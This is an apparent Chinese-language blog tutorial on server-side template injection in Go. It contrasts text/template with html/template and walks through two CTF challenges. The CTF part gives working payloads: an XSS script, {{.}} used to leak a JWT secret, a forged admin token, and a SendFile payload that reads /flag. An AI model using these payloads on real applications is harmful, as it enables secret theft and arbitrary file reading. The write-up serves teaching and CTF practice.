前言
作为强类型的静态语言,golang的安全属性从编译过程就能够避免大多数安全问题,一般来说也唯有依赖库和开发者自己所编写的操作漏洞,才有可能形成漏洞利用点,在本文,主要学习探讨一下golang的一些ssti模板注入问题
GO模板引擎
Go 提供了两个模板包。一个是 text/template,另一个是html/template。text/template对 XSS 或任何类型的 HTML 编码都没有保护,因此该模板并不适合构建 Web 应用程序,而html/template与text/template基本相同,但增加了HTML编码等安全保护,更加适用于构建web应用程序
template简介
template之所以称作为模板的原因就是其由静态内容和动态内容所组成,可以根据动态内容的变化而生成不同的内容信息交由客户端,以下即一个简单例子
模板内容 Hello, {{.Name}} Welcome to go web programming…
期待输出 Hello, liumiaocn Welcome to go web programming…而作为go所提供的模板包,text/template和html/template的主要区别就在于对于特殊字符的转义与转义函数的不同,但其原理基本一致,均是动静态内容结合,以下是两种模板的简单演示
text/template
package mainimport ("net/http""text/template"
)type User struct {ID intName stringEmail stringPassword string
}func StringTpl2Exam(w http.ResponseWriter, r *http.Request) {user := &User{1,"John", "test@example.com", "test123"}r.ParseForm()tpl := `<h1>Hi, {{ .Name }}</h1><br>Your Email is {{ .Email }}`data := map[string]string{"Name": user.Name,"Email": user.Email,}html := template.Must(template.New("login").Parse(tpl))html.Execute(w, data)
}func main() {server := http.Server{Addr: "127.0.0.1:8888",}http.HandleFunc("/string", StringTpl2Exam)server.ListenAndServe()
}
struct是定义了的一个结构体,在go中,我们是通过结构体来类比一个对象,因此他的字段就是一个对象的属性,在该实例中,我们所期待的输出内容为下
模板内容 <h1>Hi, {{ .Name }}</h1><br>Your Email is {{ .Email }}
期待输出 <h1>Hi, John</h1><br>Your Email is test@example.com
可以看得出来,当传入参数可控时,就会经过动态内容生成不同的内容,而我们又可以知道,go模板是提供字符串打印功能的,我们就有机会实现xss
package mainimport ("net/http""text/template"
)type User struct {ID intName stringEmail stringPassword string
}func StringTpl2Exam(w http.ResponseWriter, r *http.Request) {user := &User{1,"John", "test@example.com", "test123"}r.ParseForm()tpl := `<h1>Hi, {{"<script>alert(/xss/)</script>"}}</h1><br>Your Email is {{ .Email }}`data := map[string]string{"Name": user.Name,"Email": user.Email,}html := template.Must(template.New("login").Parse(tpl))html.Execute(w, data)
}func main() {server := http.Server{Addr: "127.0.0.1:8888",}http.HandleFunc("/string", StringTpl2Exam)server.ListenAndServe()
}
模板内容 <h1>Hi, {{"<script>alert(/xss/)</script>"}}</h1><br>Your Email is {{ .Email }}
期待输出 <h1>Hi, {{"<script>alert(/xss/)</script>"}}</h1><br>Your Email is test@example.com
实际输出 弹出/xss/
这里就是text/template和html/template的最大不同了
html/template
同样的例子,但是我们把导入的模板包变成html/template
package mainimport ("net/http""html/template"
)type User struct {ID intName stringEmail stringPassword string
}func StringTpl2Exam(w http.ResponseWriter, r *http.Request) {user := &User{1,"John", "test@example.com", "test123"}r.ParseForm()tpl := `<h1>Hi, {{"<script>alert(/xss/)</script>"}}</h1><br>Your Email is {{ .Email }}`data := map[string]string{"Name": user.Name,"Email": user.Email,}html := template.Must(template.New("login").Parse(tpl))html.Execute(w, data)
}func main() {server := http.Server{Addr: "127.0.0.1:8888",}http.HandleFunc("/string", StringTpl2Exam)server.ListenAndServe()
}

可以看到,xss语句已经被转义实体化了,因此对于html/template来说,传入的script和js都会被转义,很好地防范了xss,但text/template也提供了内置函数html来转义特殊字符,除此之外还有js,也存在template.HTMLEscapeString等转义函数
而通过html/template包等,go提供了诸如Parse/ParseFiles/Execute等方法可以从字符串或者文件加载模板然后注入数据形成最终要显示的结果
html/template 包会做一些编码来帮助防止代码注入,而且这种编码方式是上下文相关的,这意味着它可以发生在 HTML、CSS、JavaScript 甚至 URL 中,模板库将确定如何正确编码文本
template常用基本语法
在{{}}内的操作称之为pipeline
{{.}} 表示当前对象,如user对象{{.FieldName}} 表示对象的某个字段{{range …}}{{end}} go中for…range语法类似,循环{{with …}}{{end}} 当前对象的值,上下文{{if …}}{{else}}{{end}} go中的if-else语法类似,条件选择{{xxx | xxx}} 左边的输出作为右边的输入{{template "navbar"}} 引入子模版漏洞演示
在go中检测 SSTI 并不像发送 {{7*7}} 并在源代码中检查 49 那么简单,我们需要浏览文档以查找仅 Go 原生模板中的行为,最常见的就是占位符.
在template中,点"."代表当前作用域的当前对象,它类似于java/c++的this关键字,类似于perl/python的self
package mainimport ("net/http""text/template"
)type User struct {ID intName stringEmail stringPassword string
}func StringTpl2Exam(w http.ResponseWriter, r *http.Request) {user := &User{1,"John", "test@example.com", "test123"}r.ParseForm()tpl := `<h1>Hi, {{ .Name }}</h1><br>Your Email is {{ . }}`data := map[string]string{"Name": user.Name,"Email": user.Email,}html := template.Must(template.New("login").Parse(tpl))html.Execute(w, data)
}func main() {server := http.Server{Addr: "127.0.0.1:8888",}http.HandleFunc("/string", StringTpl2Exam)server.ListenAndServe()
}
输出为
模板内容 <h1>Hi, {{ .Name }}</h1><br>Your Email is {{ . }}
期待输出 <h1>Hi, John</h1><br>Your Email is map[Email:test@example.com Name:John]可以看到结构体内的都会被打印出来,我们也常常利用这个检测是否存在SSTI
接下来就以几道题目来验证一下
[LineCTF2022]gotm
package mainimport ("encoding/json""fmt""log""net/http""os""text/template""github.com/golang-jwt/jwt"
)type Account struct {id stringpw stringis_admin boolsecret_key string
}type AccountClaims struct {Id string `json:"id"`Is_admin bool `json:"is_admin"`jwt.StandardClaims
}type Resp struct {Status bool `json:"status"`Msg string `json:"msg"`
}type TokenResp struct {Status bool `json:"status"`Token string `json:"token"`
}var acc []Account
var secret_key = os.Getenv("KEY")
var flag = os.Getenv("FLAG")
var admin_id = os.Getenv("ADMIN_ID")
var admin_pw = os.Getenv("ADMIN_PW")func clear_account() {acc = acc[:1]
}func get_account(uid string) Account {for i := range acc {if acc[i].id == uid {return acc[i]}}return Account{}
}func jwt_encode(id string, is_admin bool) (string, error) {claims := AccountClaims{id, is_admin, jwt.StandardClaims{},}token := jwt.NewWithClaims(jwt.SigningMethodHS256, claims)return token.SignedString([]byte(secret_key))
}func jwt_decode(s string) (string, bool) {token, err := jwt.ParseWithClaims(s, &AccountClaims{}, func(token *jwt.Token) (interface{}, error) {return []byte(secret_key), nil})if err != nil {fmt.Println(err)return "", false}if claims, ok := token.Claims.(*AccountClaims); ok && token.Valid {return claims.Id, claims.Is_admin}return "", false
}func auth_handler(w http.ResponseWriter, r *http.Request) {uid := r.FormValue("id")upw := r.FormValue("pw")if uid == "" || upw == "" {return}if len(acc) > 1024 {clear_account()}user_acc := get_account(uid)if user_acc.id != "" && user_acc.pw == upw {token, err := jwt_encode(user_acc.id, user_acc.is_admin)if err != nil {return}p := TokenResp{true, token}res, err := json.Marshal(p)if err != nil {}w.Write(res)return}w.WriteHeader(http.StatusForbidden)return
}func regist_handler(w http.ResponseWriter, r *http.Request) {uid := r.FormValue("id")upw := r.FormValue("pw")if uid == "" || upw == "" {return}if get_account(uid).id != "" {w.WriteHeader(http.StatusForbidden)return}if len(acc) > 4 {clear_account()}new_acc := Account{uid, upw, false, secret_key}acc = append(acc, new_acc)p := Resp{true, ""}res, err := json.Marshal(p)if err != nil {}w.Write(res)return
}func flag_handler(w http.ResponseWriter, r *http.Request) {token := r.Header.Get("X-Token")if token != "" {id, is_admin := jwt_decode(token)if is_admin == true {p := Resp{true, "Hi " + id + ", flag is " + flag}res, err := json.Marshal(p)if err != nil {}w.Write(res)return} else {w.WriteHeader(http.StatusForbidden)return}}
}func root_handler(w http.ResponseWriter, r *http.Request) {token := r.Header.Get("X-Token")if token != "" {id, _ := jwt_decode(token)acc := get_account(id)tpl, err := template.New("").Parse("Logged in as " + acc.id)if err != nil {}tpl.Execute(w, &acc)} else {return}
}func main() {admin := Account{admin_id, admin_pw, true, secret_key}acc = append(acc, admin)http.HandleFunc("/", root_handler)http.HandleFunc("/auth", auth_handler)http.HandleFunc("/flag", flag_handler)http.HandleFunc("/regist", regist_handler)log.Fatal(http.ListenAndServe("0.0.0.0:11000", nil))
}
我们先对几个路由和其对应的函数进行分析
struct结构
type Account struct {id stringpw stringis_admin boolsecret_key string
}注册功能
func regist_handler(w http.ResponseWriter, r *http.Request) {uid := r.FormValue("id")upw := r.FormValue("pw")if uid == "" || upw == "" {return}if get_account(uid).id != "" {w.WriteHeader(http.StatusForbidden)return}if len(acc) > 4 {clear_account()}new_acc := Account{uid, upw, false, secret_key} //创建新用户acc = append(acc, new_acc)p := Resp{true, ""}res, err := json.Marshal(p)if err != nil {}w.Write(res)return
}
登录功能
func auth_handler(w http.ResponseWriter, r *http.Request) {uid := r.FormValue("id")upw := r.FormValue("pw")if uid == "" || upw == "" {return}if len(acc) > 1024 {clear_account()}user_acc := get_account(uid)if user_acc.id != "" && user_acc.pw == upw { //检验id和pwtoken, err := jwt_encode(user_acc.id, user_acc.is_admin)if err != nil {return}p := TokenResp{true, token} //返回tokenres, err := json.Marshal(p)if err != nil {}w.Write(res)return}w.WriteHeader(http.StatusForbidden)return
}
认证功能
func root_handler(w http.ResponseWriter, r *http.Request) {token := r.Header.Get("X-Token")if token != "" { //根据token解出id,根据uid取出对应accountid, _ := jwt_decode(token)acc := get_account(id)tpl, err := template.New("").Parse("Logged in as " + acc.id)if err != nil {}tpl.Execute(w, &acc)} else {return}
}
得到account
func get_account(uid string) Account {for i := range acc {if acc[i].id == uid {return acc[i]}}return Account{}
}
flag路由
func flag_handler(w http.ResponseWriter, r *http.Request) {token := r.Header.Get("X-Token")if token != "" {id, is_admin := jwt_decode(token)if is_admin == true { //将is_admin修改为true即可得到flagp := Resp{true, "Hi " + id + ", flag is " + flag}res, err := json.Marshal(p)if err != nil {}w.Write(res)return} else {w.WriteHeader(http.StatusForbidden)return}}
}所以思路就清晰了,我们需要得到secret_key,然后继续jwt伪造得到flag
而由于root_handler函数中得到的acc是数组中的地址,即会在全局变量acc函数中查找我们的用户,这时传入{{.secret_key}}会返回空,所以我们用{{.}}来得到结构体内所有内容
/regist?id={{.}}&pw=123
/auth?id={{.}}&pw=123{"status":true,"token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19IiwiaXNfYWRtaW4iOmZhbHNlfQ.0Lz_3fTyhGxWGwZnw3hM_5TzDfrk0oULzLWF4rRfMss"}
带上token重新访问
Logged in as {{{.}} 123 false this_is_f4Ke_key}
得到secret_key,进行jwt伪造,把 is_admin修改为true,key填上secret_key得到
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19IiwiaXNfYWRtaW4iOnRydWV9.3OXFk-f_S2XqPdzHnl0esmJQXuTSXuA1IbpaGOMyvWo
带上token访问/flag

[WeCTF2022]request-bin
洁白一片,使用{{.}}进行检测

这道题目采用的框架是iris,用户可以对日志的格式参数进行控制,而参数又会被当成模板渲染,所以我们就可以利用该点进行ssti
我们需要的是进行文件的读取,所以我们需要看看iris的accesslog库的模板注入如何利用
在Accesslog的结构体中可以发现
type Log struct {// The AccessLog instance this Log was created of.Logger *AccessLog `json:"-" yaml:"-" toml:"-"`// The time the log is created.Now time.Time `json:"-" yaml:"-" toml:"-"`// TimeFormat selected to print the Time as string,// useful on Template Formatter.TimeFormat string `json:"-" yaml:"-" toml:"-"`// Timestamp the Now's unix timestamp (milliseconds).Timestamp int64 `json:"timestamp" csv:"timestamp"`// Request-Response latency.Latency time.Duration `json:"latency" csv:"latency"`// The response status code.Code int `json:"code" csv:"code"`// Init request's Method and Path.Method string `json:"method" csv:"method"`Path string `json:"path" csv:"path"`// The Remote Address.IP string `json:"ip,omitempty" csv:"ip,omitempty"`// Sorted URL Query arguments.Query []memstore.StringEntry `json:"query,omitempty" csv:"query,omitempty"`// Dynamic path parameters.PathParams memstore.Store `json:"params,omitempty" csv:"params,omitempty"`// Fields any data information useful to represent this Log.Fields memstore.Store `json:"fields,omitempty" csv:"fields,omitempty"`// The Request and Response raw bodies.// If they are escaped (e.g. JSON),// A third-party software can read it through:// data, _ := strconv.Unquote(log.Request)// err := json.Unmarshal([]byte(data), &customStruct)Request string `json:"request,omitempty" csv:"request,omitempty"`Response string `json:"response,omitempty" csv:"response,omitempty"`// The actual number of bytes received and sent on the network (headers + body or body only).BytesReceived int `json:"bytes_received,omitempty" csv:"bytes_received,omitempty"`BytesSent int `json:"bytes_sent,omitempty" csv:"bytes_sent,omitempty"`// A copy of the Request's Context when Async is true (safe to use concurrently),// otherwise it's the current Context (not safe for concurrent access).Ctx *context.Context `json:"-" yaml:"-" toml:"-"`
}这里我们经过审查,会发现context里面存在SendFile进行文件强制下载


所以我们可以构造payload如下
{{ .Ctx.SendFile "/flag" "1.txt"}}
后言
golang的template跟很多模板引擎的语法差不多,比如双花括号指定可解析的对象,假如我们传入的参数是可解析的,就有可能造成泄露,其本质就是合并替换,而常用的检测payload可以用占位符.,对于该漏洞的防御也是多注意对传入参数的控制
参考
-
https://docs.iris-go.com/iris/file-server/context-file-server
-
https://blog.takemyhand.xyz/2020/05/ssti-breaking-gos-template-engine-to.html
-
https://www.onsecurity.io/blog/go-ssti-method-research/